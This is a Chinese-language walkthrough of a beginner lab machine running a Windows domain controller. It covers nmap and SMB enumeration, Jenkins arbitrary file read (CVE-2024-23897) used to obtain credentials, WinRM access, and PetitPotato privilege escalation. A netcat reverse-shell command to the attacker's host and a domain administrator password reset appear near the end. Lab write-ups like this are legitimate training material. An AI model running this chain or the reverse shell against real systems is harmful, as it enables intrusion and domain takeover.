难度:PRINCIPIANTE
kali:192.168.200.3
靶机:192.168.200.4
端口扫描

root@kali2 [~] ➜ nmap 192.168.200.4 -sV -A -p53,88,135,139,389,445,464,593,636,3268,3269,6969,9389 [23:06:24] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-06 23:08 CST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.200.4
Host is up (0.00045s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-06 21:08:26Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: chimichurri.thl, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: chimichurri.thl, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
6969/tcp open http Jetty 10.0.11
|_http-title: Panel de control [Jenkins]
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(10.0.11)
9389/tcp open mc-nmf .NET Message Framing
MAC Address: 08:00:27:88:AD:FC (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Microsoft Windows 2016
OS CPE: cpe:/o:microsoft:windows_server_2016
OS details: Microsoft Windows Server 2016 build 10586 - 14393
Network Distance: 1 hop
Service Info: Host: CHIMICHURRI; OS: Windows; CPE: cpe:/o:microsoft:windows看到域名chimichurri.thl,还有个web服务6969端口的。
SMB枚举
root@kali2 [~] ➜ enum4linux -a 192.168.200.4 [23:14:54] Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Aug 6 23:15:16 2024
=========================================( Target Information )=========================================
Target ........... 192.168.200.4
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.200.4 )===========================
[+] Got domain/workgroup name: CHIMICHURRI0
...
...没有收获
匿名访问也没有
查看共享目录
root@kali2 [~] ➜ smbclient --no-pass -L //chimichurri.thl [23:18:58]
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
drogas Disk
IPC$ IPC IPC remota
NETLOGON Disk Recurso compartido del servidor de inicio de sesión
SYSVOL Disk Recurso compartido del servidor de inicio de sesión
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to chimichurri.thl failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)有个drogas自定义共享目录
root@kali2 [~] ➜ smbclient //chimichurri.thl/drogas --no-pass [23:22:21] Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jun 27 18:20:49 2024
.. D 0 Thu Jun 27 18:20:49 2024
credenciales.txt A 95 Mon Jul 1 01:19:03 2024
7735807 blocks of size 4096. 4231450 blocks available

不翻译成英文看不懂啊,在他的桌面上有个access key,应该叫parrot。
web渗透

是个jenkins的框架,还给了版本号Jenkins 2.361.4,搜一下漏洞。试了好几个,发现有个cve可用,并且是任意文件读取漏洞,可以尝试读取上面的桌面文件。
有个python版的exp
https://github.com/godylockz/CVE-2024-23897/blob/main/jenkins_fileread.py
根据提示,实在黑客桌面的parrot文件
拿到黑客账号密码hacker:Perico69
winrm登录

winrm登录发现桌面还有个user flag,但是没有权限读取。
那就在域内信息收集
域内信息收集

全是西班牙语看起来好难受,不过还是让我看到了这个权限SeImpersonatePrivilege,之前遇到过,允许模拟(但不能创建)任何令牌,可以通过引导 Windows服务(DCOM)针对漏洞执行NTLM身份验证来从Windows服务(DCOM)获取特权令牌,然后启用具有SYSTEM权限的进程的执行。
直接上GodPotato 土豆提取
SeImpersonatePrivilege提权

应该是这个工具版本问题。
测试了几个土豆工具,都不好用,从别人wp那里学来一个新的工具PetitPotato.exe
./PetitPotato.exe 3 "nc -t -e cmd.exe 192.168.200.3 4567"
拿到system权限。
修改一下域控的密码
C:\Users>net user administrador passw0rd!
net user administrador passw0rd!
拿下域控。